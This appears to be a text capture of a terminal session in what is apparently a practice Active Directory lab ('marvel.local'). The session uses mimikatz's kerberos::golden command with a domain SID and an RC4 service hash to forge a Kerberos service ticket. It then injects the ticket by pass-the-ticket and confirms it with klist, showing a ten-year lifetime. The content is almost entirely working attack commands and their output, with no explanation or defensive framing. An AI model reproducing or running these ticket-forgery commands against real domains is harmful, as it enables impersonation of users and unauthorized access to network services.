 C:\Users\Administrator\Downloads\Mimikatz\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /sid:S-1-5-21-1232359821-2011282127-2883546489 /domain:marvel.local /ptt /id:1155 /target:Administrator.marve.local /service:http /user:SilverTicket
ERROR kuhl_m_kerberos_golden ; Missing krbtgt key argument (/rc4 or /aes128 or /aes256)
mimikatz # kerberos::golden /sid:S-1-5-21-1232359821-2011282127-2883546489 /domain:marvel.local /ptt /id:1155 /target:Administrator.marve.local /service:http /user:SilverTicket /krbtgt:5dbde4a7fe0e1cced076a9a3ff
2128ad
User      : SilverTicket
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-1232359821-2011282127-2883546489
User Id   : 1155
Groups Id : *513 512 520 518 519
ServiceKey: 5dbde4a7fe0e1cced076a9a3ff2128ad - rc4_hmac_nt
Service   : http
Target    : Administrator.marve.local
Lifetime  : 30-07-2023 03:39:14 ; 27-07-2033 03:39:14 ; 27-07-2033 03:39:14
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'SilverTicket @ marvel.local' successfully submitted for current session
mimikatz #
Administrator: Windows PowerShell
PS C:\Users\Administrator> klist
Current LogonId is 0:0x5333a
Cached Tickets: (1)
#0>     Client: SilverTicket @ marvel.local
        Server: http/Administrator.marve.local @ marvel.local
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
        Start Time: 7/30/2023 3:39:14 (local)
        End Time:   7/27/2033 3:39:14 (local)
        Renew Time: 7/27/2033 3:39:14 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0
        Kdc Called:
PS C:\Users\Administrator>